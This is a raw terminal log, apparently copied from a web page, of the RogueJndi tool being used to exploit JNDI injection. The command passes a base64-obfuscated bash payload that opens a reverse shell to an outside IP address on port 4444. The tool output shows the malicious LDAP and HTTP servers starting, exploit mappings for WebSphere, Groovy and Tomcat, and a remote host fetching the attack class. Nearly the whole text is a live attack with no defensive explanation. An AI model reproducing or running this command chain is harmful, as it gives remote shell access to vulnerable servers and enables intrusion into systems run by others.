 ubuntu@VM-0-11-ubuntu:~/rogue-jndi$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTI5LjIxMS4xNzQuMTYzLzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "129.211.174.163"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://129.211.174.163:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://129.211.174.163:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://129.211.174.163:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://129.211.174.163:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://129.211.174.163:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://129.211.174.163:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://129.211.174.163:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://129.211.174.163:1389/o=tomcat to artsploit.controllers.Tomcat
Sending LDAP reference result for http://129.211.174.163:8000/xExportObject.class
new http request from /39.98.124.182:39682 asking for /xExportObject.class